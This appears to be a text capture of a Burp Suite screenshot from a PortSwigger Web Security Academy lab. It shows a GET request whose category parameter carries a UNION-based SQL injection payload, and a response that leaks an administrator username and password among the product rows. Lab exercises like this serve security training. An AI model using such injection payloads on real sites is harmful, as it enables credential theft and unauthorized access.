 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+union+select+username,password+from+users-- HTTP/2
2 Host: 0a3800cc03c1b58c81a6890000e100e2.web-security-academy.net
3 Cookie: session=kGrVXht62ruGp4v7wUzjL1QObZiERypb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3800cc03c1b58c81a6890000e100e2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
75 *Decant the liquid into small plastic
structure during transit).
76 *Allow 3 days for it to refreeze.*Chi
resembles snowflakes.
77 *Scatter snow.
78 Yes! It really is that easy. You will
unless you let them in on the secret.
purchases for every referral we recei
79 Snow isn&apos;t just for Christmas ei
that&apos;s 365 days of the year. Rem
snow melts, and allow 3 days to prepa
disappointment.
</td>
80 </tr>
81 <tr>
82 <th>
administrator
</th>
83 <td>
e84gm3qjm5rbdv9qtrh6
</td>
84 </tr>
85 <tr>
86 <th>
Couple&apos;s Umbrella
</th>
87 <td>
Do you love public displays of affect